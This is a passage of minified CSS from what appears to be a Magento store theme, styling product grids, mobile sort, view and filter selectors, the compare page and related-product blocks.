.product.details.product-item-details,.catalog-category-view .mobile-col-8 li.product-item .sale-label,.block-products-list.grid .mobile-col-8 li.product-item .sale-label,.products-grid.products-morefrom .mobile-col-8 li.product-item .sale-label,.ambrand-index-index .mobile-col-8 li.product-item .sale-label,.catalogsearch-result-index .mobile-col-8 li.product-item .sale-label,.catalog-category-view .mobile-col-8 li.product-item .product-item-inner,.block-products-list.grid .mobile-col-8 li.product-item .product-item-inner,.products-grid.products-morefrom .mobile-col-8 li.product-item .product-item-inner,.ambrand-index-index .mobile-col-8 li.product-item .product-item-inner,.catalogsearch-result-index .mobile-col-8 li.product-item .product-item-inner{display:none !important}.catalog-category-view #view-mode,.block-products-list.grid #view-mode,.products-grid.products-morefrom #view-mode,.ambrand-index-index #view-mode,.catalogsearch-result-index #view-mode{width:99px !important}.catalog-category-view #view-mode .mode,.block-products-list.grid #view-mode .mode,.products-grid.products-morefrom #view-mode .mode,.ambrand-index-index #view-mode .mode,.catalogsearch-result-index #view-mode .mode{cursor:pointer}.catalog-category-view #view-mode #single-mode,.block-products-list.grid #view-mode #single-mode,.products-grid.products-morefrom #view-mode #single-mode,.ambrand-index-index #view-mode #single-mode,.catalogsearch-result-index #view-mode #single-mode{display:none}.catalog-category-view #view-mode #two-mode .square,.block-products-list.grid #view-mode #two-mode .square,.products-grid.products-morefrom #view-mode #two-mode .square,.ambrand-index-index #view-mode #two-mode .square,.catalogsearch-result-index #view-mode #two-mode .square{width:36px !important;height:36px !important}.catalog-category-view #view-mode #listing-mode .square,.block-products-list.grid #view-mode #listing-mode .square,.products-grid.products-morefrom #view-mode #listing-mode .square,.ambrand-index-index #view-mode #listing-mode .square,.catalogsearch-result-index #view-mode #listing-mode .square{width:17px !important;height:17px !important}.catalog-category-view #view-mode #eight-mode .square,.block-products-list.grid #view-mode #eight-mode .square,.products-grid.products-morefrom #view-mode #eight-mode .square,.ambrand-index-index #view-mode #eight-mode .square,.catalogsearch-result-index #view-mode #eight-mode .square{width:7.5px !important;height:7.5px !important}.catalog-category-view .category-view,.block-products-list.grid .category-view,.products-grid.products-morefrom .category-view,.ambrand-index-index .category-view,.catalogsearch-result-index .category-view{position:relative;min-height:45px}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs{display:block !important;position:absolute;right:0;top:-15px;min-width:300px}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul{position:relative;display:flex;padding:0;margin-left:0;margin-right:0;margin-bottom:0;list-style:none}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li{flex:1;text-align:center;-moz-transition:.5s all linear;-webkit-transition:.5s all linear;-o-transition:.5s all linear;transition:.5s all linear;text-transform:uppercase;margin-bottom:0px;padding:8px 0;position:relative;border-left:1px solid #dadada}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode{position:absolute;left:10px;right:0;z-index:2;top:46px;border:1px solid;width:75px;padding-top:8px;margin:0px auto;background-color:#fff}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .mode,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .mode,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .mode,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .mode,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .mode{margin-bottom:8px}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode #single-mode .row .square,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode #single-mode .row .square,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode #single-mode .row .square,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode #single-mode .row .square,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode #single-mode .row .square{width:52px;height:52px}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode #two-mode .row .square,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode #two-mode .row .square,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode #two-mode .row .square,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode #two-mode .row .square,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode #two-mode .row .square{width:24px;height:24px}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .row .square,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .row .square,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .row .square,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .row .square,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .row .square{width:10px;height:10px;margin:0 1px;border:1px solid #000}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .row,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .row,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .row,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .row,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #view-mode .row{margin-bottom:2px;display:flex;align-items:center;justify-content:center}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by{position:absolute;left:10px;right:0;z-index:2;top:46px;border:1px solid;width:100%;margin:0px auto;text-align:left;font-size:12px;background-color:#fff}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p{display:flex;align-items:center;padding:5px;max-width:90%;margin:0 auto;text-transform:none;cursor:pointer}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p:not(:last-child),.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p:not(:last-child),.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p:not(:last-child),.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p:not(:last-child),.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p:not(:last-child){border-bottom:1px solid #000}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p.active,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p.active,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p.active,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p.active,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li #sort-by p.active{color:#c83430 !important}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li:first-child,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li:first-child,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li:first-child,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li:first-child,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li:first-child{display:none}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li.sort-by-li,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li.sort-by-li,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li.sort-by-li,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li.sort-by-li,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li.sort-by-li{padding-left:10px;padding-right:20px}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li a,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li a,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li a,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li a,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li a{display:flex;align-items:center;justify-content:center;cursor:pointer;flex-direction:row-reverse}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li a:before,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li a:before,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li a:before,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li a:before,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li a:before{content:"";width:30px;height:30px;margin-left:5px}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li a#sort_button:before,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li a#sort_button:before,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li a#sort_button:before,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li a#sort_button:before,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li a#sort_button:before{background-image:url(../images/sugo_order.svg)}.catalog-category-view .category-view #categoryMobileSelectorWrapper.visible-xs ul li a#view_button:before,.block-products-list.grid .category-view #categoryMobileSelectorWrapper.visible-xs ul li a#view_button:before,.products-grid.products-morefrom .category-view #categoryMobileSelectorWrapper.visible-xs ul li a#view_button:before,.ambrand-index-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li a#view_button:before,.catalogsearch-result-index .category-view #categoryMobileSelectorWrapper.visible-xs ul li a#view_button:before{background-image:url(../images/sugo_view.svg)}.catalog-category-view .filter-wrapper .toolbar-products,.block-products-list.grid .filter-wrapper .toolbar-products,.products-grid.products-morefrom .filter-wrapper .toolbar-products,.ambrand-index-index .filter-wrapper .toolbar-products,.catalogsearch-result-index .filter-wrapper .toolbar-products{display:none !important}}header.page-header .header-area.right-slide-menu .horizontal-menu.mgt-menu{top:30px;background:#E6E6E6}header.page-header .header-area.right-slide-menu .horizontal-menu.mgt-menu .navigation li{margin-bottom:0}header.page-header .header-area.right-slide-menu .horizontal-menu.mgt-menu .navigation li.level0+li.level0>a.level-top{border-color:#000000}header.page-header .header-area.right-slide-menu .horizontal-menu.mgt-menu .navigation li>a{color:#656565}header.page-header .header-area.right-slide-menu .horizontal-menu.mgt-menu .navigation li.parent .submenu li a{font-size:14px;border-top:0}header.page-header .header-area.right-slide-menu .horizontal-menu.mgt-menu .navigation .level0 .level-top{color:#000000}@media only screen and (max-width:991px){header.page-header .header-area.right-slide-menu .horizontal-menu.mgt-menu{top:112px !important}header.page-header.active-menu .icon-menu:before{content:"\e935";font-size:27px;display:block;color:#000;margin-top:0;margin-right:5px;margin-left:3px}header.page-header.active-menu .header-area .close-menu-site{display:none !important}header.page-header.active-menu .header-area .middle-header:before{top:112px !important}}@media only screen and (min-width:992px){header.page-header .header-area.right-slide-menu .horizontal-menu.mgt-menu .close-menu-site{position:absolute;right:55px}header.page-header .header-area.right-slide-menu .horizontal-menu.mgt-menu .close-menu-site+.navigation{margin-top:30px}}@media only screen and (max-width:1024px){.catalog-category-view .filter-wrapper .toolbar-products,.block-products-list.grid .filter-wrapper .toolbar-products,.products-grid.products-morefrom .filter-wrapper .toolbar-products,.ambrand-index-index .filter-wrapper .toolbar-products,.catalogsearch-result-index .filter-wrapper .toolbar-products{display:none !important}.catalog-category-view #sorting-label,.block-products-list.grid #sorting-label,.products-grid.products-morefrom #sorting-label,.ambrand-index-index #sorting-label,.catalogsearch-result-index #sorting-label{max-width:100% !important;background-color:#000;color:#fff;padding-left:10px !important;position:relative}.catalog-category-view #sorting-label:after,.block-products-list.grid #sorting-label:after,.products-grid.products-morefrom #sorting-label:after,.ambrand-index-index #sorting-label:after,.catalogsearch-result-index #sorting-label:after{content:'\e942';font-family:'Linearicons';font-size:1rem;vertical-align:text-bottom;line-height:1;margin-left:10px;right:10px;position:absolute}.catalog-category-view #sorting-label.sort-desc:after,.block-products-list.grid #sorting-label.sort-desc:after,.products-grid.products-morefrom #sorting-label.sort-desc:after,.ambrand-index-index #sorting-label.sort-desc:after,.catalogsearch-result-index #sorting-label.sort-desc:after{content:'\e941' !important}.catalog-category-view .sidebar.sidebar-main,.block-products-list.grid .sidebar.sidebar-main,.products-grid.products-morefrom .sidebar.sidebar-main,.ambrand-index-index .sidebar.sidebar-main,.catalogsearch-result-index .sidebar.sidebar-main{margin-top:0 !important}.catalog-category-view .sidebar.sidebar-main .block.filter,.block-products-list.grid .sidebar.sidebar-main .block.filter,.products-grid.products-morefrom .sidebar.sidebar-main .block.filter,.ambrand-index-index .sidebar.sidebar-main .block.filter,.catalogsearch-result-index .sidebar.sidebar-main .block.filter{top:100px !important}.catalog-category-view .filter-options input[type='checkbox']+.amshopby-choice,.block-products-list.grid .filter-options input[type='checkbox']+.amshopby-choice,.products-grid.products-morefrom .filter-options input[type='checkbox']+.amshopby-choice,.ambrand-index-index .filter-options input[type='checkbox']+.amshopby-choice,.catalogsearch-result-index .filter-options input[type='checkbox']+.amshopby-choice{top:0}.catalog-category-view .filter-options .filter-options-content .item,.block-products-list.grid .filter-options .filter-options-content .item,.products-grid.products-morefrom .filter-options .filter-options-content .item,.ambrand-index-index .filter-options .filter-options-content .item,.catalogsearch-result-index .filter-options .filter-options-content .item{margin-bottom:15px}.catalog-category-view #maincontent h1.page-title,.block-products-list.grid #maincontent h1.page-title,.products-grid.products-morefrom #maincontent h1.page-title,.ambrand-index-index #maincontent h1.page-title,.catalogsearch-result-index #maincontent h1.page-title{text-align:left;padding:0 15px}.catalog-category-view .page-title-wrapper,.block-products-list.grid .page-title-wrapper,.products-grid.products-morefrom .page-title-wrapper,.ambrand-index-index .page-title-wrapper,.catalogsearch-result-index .page-title-wrapper{padding-bottom:30px}.catalog-category-view #categoryMobileSelectorWrapper ul,.block-products-list.grid #categoryMobileSelectorWrapper ul,.products-grid.products-morefrom #categoryMobileSelectorWrapper ul,.ambrand-index-index #categoryMobileSelectorWrapper ul,.catalogsearch-result-index #categoryMobileSelectorWrapper ul{position:relative;display:flex;padding:0;margin-left:0;margin-right:0;margin-bottom:0;list-style:none}.catalog-category-view #categoryMobileSelectorWrapper ul li:first-child,.block-products-list.grid #categoryMobileSelectorWrapper ul li:first-child,.products-grid.products-morefrom #categoryMobileSelectorWrapper ul li:first-child,.ambrand-index-index #categoryMobileSelectorWrapper ul li:first-child,.catalogsearch-result-index #categoryMobileSelectorWrapper ul li:first-child{border-right:1px solid #808080}.catalog-category-view #categoryMobileSelectorWrapper ul li,.block-products-list.grid #categoryMobileSelectorWrapper ul li,.products-grid.products-morefrom #categoryMobileSelectorWrapper ul li,.ambrand-index-index #categoryMobileSelectorWrapper ul li,.catalogsearch-result-index #categoryMobileSelectorWrapper ul li{flex:1;text-align:center;-moz-transition:.5s all linear;-webkit-transition:.5s all linear;-o-transition:.5s all linear;transition:.5s all linear;text-transform:uppercase;margin-bottom:0px;padding:8px 0;position:relative}.catalog-category-view #categoryMobileSelectorWrapper ul li a,.block-products-list.grid #categoryMobileSelectorWrapper ul li a,.products-grid.products-morefrom #categoryMobileSelectorWrapper ul li a,.ambrand-index-index #categoryMobileSelectorWrapper ul li a,.catalogsearch-result-index #categoryMobileSelectorWrapper ul li a{display:flex;align-items:center;justify-content:left;flex-direction:row-reverse;padding:0 15px}.catalog-category-view #categoryMobileSelectorWrapper ul li a:before,.block-products-list.grid #categoryMobileSelectorWrapper ul li a:before,.products-grid.products-morefrom #categoryMobileSelectorWrapper ul li a:before,.ambrand-index-index #categoryMobileSelectorWrapper ul li a:before,.catalogsearch-result-index #categoryMobileSelectorWrapper ul li a:before{content:"";width:30px;height:30px;margin-left:5px}.catalog-category-view #categoryMobileSelectorWrapper ul li a#view_button,.block-products-list.grid #categoryMobileSelectorWrapper ul li a#view_button,.products-grid.products-morefrom #categoryMobileSelectorWrapper ul li a#view_button,.ambrand-index-index #categoryMobileSelectorWrapper ul li a#view_button,.catalogsearch-result-index #categoryMobileSelectorWrapper ul li a#view_button{justify-content:right !important}.catalog-category-view #categoryMobileSelectorWrapper ul li a#filter_button:before,.block-products-list.grid #categoryMobileSelectorWrapper ul li a#filter_button:before,.products-grid.products-morefrom #categoryMobileSelectorWrapper ul li a#filter_button:before,.ambrand-index-index #categoryMobileSelectorWrapper ul li a#filter_button:before,.catalogsearch-result-index #categoryMobileSelectorWrapper ul li a#filter_button:before{background-image:url(../images/sugo_filter.svg)}.catalog-category-view #categoryMobileSelectorWrapper ul li a#sort_button:before,.block-products-list.grid #categoryMobileSelectorWrapper ul li a#sort_button:before,.products-grid.products-morefrom #categoryMobileSelectorWrapper ul li a#sort_button:before,.ambrand-index-index #categoryMobileSelectorWrapper ul li a#sort_button:before,.catalogsearch-result-index #categoryMobileSelectorWrapper ul li a#sort_button:before{background-image:url(../images/sugo_order.svg)}.catalog-category-view #categoryMobileSelectorWrapper ul li a#view_button:before,.block-products-list.grid #categoryMobileSelectorWrapper ul li a#view_button:before,.products-grid.products-morefrom #categoryMobileSelectorWrapper ul li a#view_button:before,.ambrand-index-index #categoryMobileSelectorWrapper ul li a#view_button:before,.catalogsearch-result-index #categoryMobileSelectorWrapper ul li a#view_button:before{background-image:url(../images/sugo_view.svg)}.catalog-category-view .products-grid .mobile-col-4,.block-products-list.grid .products-grid .mobile-col-4,.products-grid.products-morefrom .products-grid .mobile-col-4,.ambrand-index-index .products-grid .mobile-col-4,.catalogsearch-result-index .products-grid .mobile-col-4{margin:0 -6px}.catalog-category-view .products-grid .mobile-col-4 li.product-item,.block-products-list.grid .products-grid .mobile-col-4 li.product-item,.products-grid.products-morefrom .products-grid .mobile-col-4 li.product-item,.ambrand-index-index .products-grid .mobile-col-4 li.product-item,.catalogsearch-result-index .products-grid .mobile-col-4 li.product-item{margin-left:0 !important;padding:3px !important;width:25% !important;max-width:unset !important;flex:unset !important}.catalog-category-view .products-grid .mobile-col-4 li.product-item .product.details.product-item-details,.block-products-list.grid .products-grid .mobile-col-4 li.product-item .product.details.product-item-details,.products-grid.products-morefrom .products-grid .mobile-col-4 li.product-item .product.details.product-item-details,.ambrand-index-index .products-grid .mobile-col-4 li.product-item .product.details.product-item-details,.catalogsearch-result-index .products-grid .mobile-col-4 li.product-item .product.details.product-item-details,.catalog-category-view .products-grid .mobile-col-4 li.product-item .sale-label,.block-products-list.grid .products-grid .mobile-col-4 li.product-item .sale-label,.products-grid.products-morefrom .products-grid .mobile-col-4 li.product-item .sale-label,.ambrand-index-index .products-grid .mobile-col-4 li.product-item .sale-label,.catalogsearch-result-index .products-grid .mobile-col-4 li.product-item .sale-label{display:none}.catalog-category-view .products-grid .mobile-col-2,.block-products-list.grid .products-grid .mobile-col-2,.products-grid.products-morefrom .products-grid .mobile-col-2,.ambrand-index-index .products-grid .mobile-col-2,.catalogsearch-result-index .products-grid .mobile-col-2{width:100vw;position:relative;margin-left:-50vw;left:50%}.catalog-category-view .products-grid .mobile-col-2 li.product-item,.block-products-list.grid .products-grid .mobile-col-2 li.product-item,.products-grid.products-morefrom .products-grid .mobile-col-2 li.product-item,.ambrand-index-index .products-grid .mobile-col-2 li.product-item,.catalogsearch-result-index .products-grid .mobile-col-2 li.product-item{width:calc((100% - 2%)/2) !important;max-width:unset !important;flex:unset !important}.catalog-category-view .products-grid .mobile-col-2 li.product-item .product-item-details,.block-products-list.grid .products-grid .mobile-col-2 li.product-item .product-item-details,.products-grid.products-morefrom .products-grid .mobile-col-2 li.product-item .product-item-details,.ambrand-index-index .products-grid .mobile-col-2 li.product-item .product-item-details,.catalogsearch-result-index .products-grid .mobile-col-2 li.product-item .product-item-details{margin:10px 15px}.catalog-category-view .products-grid .mobile-col-2 li.product-item .product-item-details .action.towishlist,.block-products-list.grid .products-grid .mobile-col-2 li.product-item .product-item-details .action.towishlist,.products-grid.products-morefrom .products-grid .mobile-col-2 li.product-item .product-item-details .action.towishlist,.ambrand-index-index .products-grid .mobile-col-2 li.product-item .product-item-details .action.towishlist,.catalogsearch-result-index .products-grid .mobile-col-2 li.product-item .product-item-details .action.towishlist{right:-15px !important}.catalog-category-view .products-grid .mobile-col-1,.block-products-list.grid .products-grid .mobile-col-1,.products-grid.products-morefrom .products-grid .mobile-col-1,.ambrand-index-index .products-grid .mobile-col-1,.catalogsearch-result-index .products-grid .mobile-col-1{width:100vw;position:relative;margin-left:-50vw;left:50%}.catalog-category-view .products-grid .mobile-col-1 li.product-item,.block-products-list.grid .products-grid .mobile-col-1 li.product-item,.products-grid.products-morefrom .products-grid .mobile-col-1 li.product-item,.ambrand-index-index .products-grid .mobile-col-1 li.product-item,.catalogsearch-result-index .products-grid .mobile-col-1 li.product-item{width:100% !important;max-width:unset !important;flex:unset !important;margin-left:0 !important}.catalog-category-view .products-grid .mobile-col-1 li.product-item .product-item-info,.block-products-list.grid .products-grid .mobile-col-1 li.product-item .product-item-info,.products-grid.products-morefrom .products-grid .mobile-col-1 li.product-item .product-item-info,.ambrand-index-index .products-grid .mobile-col-1 li.product-item .product-item-info,.catalogsearch-result-index .products-grid .mobile-col-1 li.product-item .product-item-info{width:100% !important}.catalog-category-view .products-grid .mobile-col-1 li.product-item .product-item-info .product-item-details,.block-products-list.grid .products-grid .mobile-col-1 li.product-item .product-item-info .product-item-details,.products-grid.products-morefrom .products-grid .mobile-col-1 li.product-item .product-item-info .product-item-details,.ambrand-index-index .products-grid .mobile-col-1 li.product-item .product-item-info .product-item-details,.catalogsearch-result-index .products-grid .mobile-col-1 li.product-item .product-item-info .product-item-details{margin:10px 15px}.catalog-category-view .categories-selector-li,.block-products-list.grid .categories-selector-li,.products-grid.products-morefrom .categories-selector-li,.ambrand-index-index .categories-selector-li,.catalogsearch-result-index .categories-selector-li{position:relative}.catalog-category-view #view-mode,.block-products-list.grid #view-mode,.products-grid.products-morefrom #view-mode,.ambrand-index-index #view-mode,.catalogsearch-result-index #view-mode{position:absolute;right:25px;z-index:2;top:46px;border:1px solid;width:60px;padding-top:6px;margin:0px auto;background-color:#fff}.catalog-category-view #view-mode #eight-mode,.block-products-list.grid #view-mode #eight-mode,.products-grid.products-morefrom #view-mode #eight-mode,.ambrand-index-index #view-mode #eight-mode,.catalogsearch-result-index #view-mode #eight-mode{display:none}.catalog-category-view #view-mode .mode,.block-products-list.grid #view-mode .mode,.products-grid.products-morefrom #view-mode .mode,.ambrand-index-index #view-mode .mode,.catalogsearch-result-index #view-mode .mode{margin-bottom:6px}.catalog-category-view #view-mode #single-mode .row .square,.block-products-list.grid #view-mode #single-mode .row .square,.products-grid.products-morefrom #view-mode #single-mode .row .square,.ambrand-index-index #view-mode #single-mode .row .square,.catalogsearch-result-index #view-mode #single-mode .row .square{width:44px;height:44px}.catalog-category-view #view-mode #two-mode .row .square,.block-products-list.grid #view-mode #two-mode .row .square,.products-grid.products-morefrom #view-mode #two-mode .row .square,.ambrand-index-index #view-mode #two-mode .row .square,.catalogsearch-result-index #view-mode #two-mode .row .square{width:20px;height:20px}.catalog-category-view #view-mode .row .square,.block-products-list.grid #view-mode .row .square,.products-grid.products-morefrom #view-mode .row .square,.ambrand-index-index #view-mode .row .square,.catalogsearch-result-index #view-mode .row .square{width:9px;height:9px;margin:0 1px;border:1px solid #000}.catalog-category-view #view-mode .row,.block-products-list.grid #view-mode .row,.products-grid.products-morefrom #view-mode .row,.ambrand-index-index #view-mode .row,.catalogsearch-result-index #view-mode .row{margin-bottom:2px;display:flex;align-items:center;justify-content:center}.catalog-category-view .category-view,.block-products-list.grid .category-view,.products-grid.products-morefrom .category-view,.ambrand-index-index .category-view,.catalogsearch-result-index .category-view{width:100vw;position:relative;margin-left:-50vw;left:50%}.catalog-category-view .category-view .category-description,.block-products-list.grid .category-view .category-description,.products-grid.products-morefrom .category-view .category-description,.ambrand-index-index .category-view .category-description,.catalogsearch-result-index .category-view .category-description,.catalog-category-view .category-view .collapse_content,.block-products-list.grid .category-view .collapse_content,.products-grid.products-morefrom .category-view .collapse_content,.ambrand-index-index .category-view .collapse_content,.catalogsearch-result-index .category-view .collapse_content,.catalog-category-view .category-view p.show_hide,.block-products-list.grid .category-view p.show_hide,.products-grid.products-morefrom .category-view p.show_hide,.ambrand-index-index .category-view p.show_hide,.catalogsearch-result-index .category-view p.show_hide{padding:0 15px}.catalog-category-view #sort-by,.block-products-list.grid #sort-by,.products-grid.products-morefrom #sort-by,.ambrand-index-index #sort-by,.catalogsearch-result-index #sort-by{position:absolute;left:-1px;right:0;z-index:2;top:46px;border:1px solid;border-top:none;width:100%;margin:0px auto;text-align:left;font-size:12px;background-color:#fff}.catalog-category-view #sort-by p,.block-products-list.grid #sort-by p,.products-grid.products-morefrom #sort-by p,.ambrand-index-index #sort-by p,.catalogsearch-result-index #sort-by p{display:flex;align-items:center;padding:5px;max-width:90%;margin:0 auto;text-transform:none}.catalog-category-view #sort-by p.active,.block-products-list.grid #sort-by p.active,.products-grid.products-morefrom #sort-by p.active,.ambrand-index-index #sort-by p.active,.catalogsearch-result-index #sort-by p.active{color:#c83430 !important}.catalog-category-view #sort-by p:not(:last-child),.block-products-list.grid #sort-by p:not(:last-child),.products-grid.products-morefrom #sort-by p:not(:last-child),.ambrand-index-index #sort-by p:not(:last-child),.catalogsearch-result-index #sort-by p:not(:last-child){border-bottom:1px solid #000}}.amshopby-filter-current .amshopby-items .amshopby-button-wrap{display:none !important}.amshopby-filter-current+.filter-actions a.filter-clear{color:#000 !important}.catalog-product_compare-index .page-title-wrapper{margin-bottom:20px}.catalog-product_compare-index .action.print{display:none !important}.catalog-product_compare-index .table-wrapper.comparison{border-top:1px solid #d1d1d1}.catalog-product_compare-index .table-wrapper.comparison thead tr th,.catalog-product_compare-index .table-wrapper.comparison thead tr td{border-bottom:unset !important}.sidebar-main .block-compare .block-title strong{font-weight:100 !important;font-size:1.3rem !important}.sidebar-main .block-compare .block-title .counter.qty{display:none}.sidebar-main .block-compare .block-content #compare-items li strong a{font-weight:100}.sidebar-main .block-compare .actions-toolbar{display:flex;flex-direction:column;align-items:flex-start;gap:10px;margin-top:0 !important}.sidebar-main .block-compare .actions-toolbar .primary a.action.compare{background-color:#000;border-radius:0;font-weight:100}.sidebar-main .block-compare .actions-toolbar .secondary #compare-clear-all{margin-left:0;border-radius:0;border-color:#000;font-weight:100}.swatch-option.oos-option{background-color:#fafafa !important;color:#e1e1e1 !important}.amrelated-grid-wrapper.block-products-list .products-grid .block-title strong{font-size:32px;line-height:40px;font-weight:400;text-transform:uppercase;color:#141215}.amrelated-grid-wrapper.block-products-list .products-grid .product-item{margin-left:0 !important;width:100% !important;max-width:100% !important}.amrelated-grid-wrapper.block-products-list .products-grid .product-item .product-item-details .brand-name{text-align:left;font-weight:400;font-size:15px;text-transform:capitalize;color:#141215;margin-bottom:10px}.amrelated-grid-wrapper.block-products-list .products-grid .product-item .product-item-details .product-item-name{margin-bottom:10px}.amrelated-grid-wrapper.block-products-list .products-grid .product-item .product-item-details .product-item-name a.product-item-link{font-weight:100;text-transform:uppercase;text-align:left;font-size:14px !important}.amrelated-grid-wrapper.block-products-list .products-grid .product-item .product-item-details .price-box.price-final_price{text-align:left}.amrelated-grid-wrapper.block-products-list .products-grid .product-item .product-item-details .price-box.price-final_price:has(.old-price) .normal-price{margin-right:20px}.amrelated-grid-wrapper.block-products-list .products-grid .product-item .product-item-details .price-box.price-final_price:has(.old-price) .normal-price span.price{color:#e22020;font-weight:400;font-size:14px}.amrelated-grid-wrapper.block-products-list .products-grid .product-item .product-item-details .price-box.price-final_price:has(.old-price) 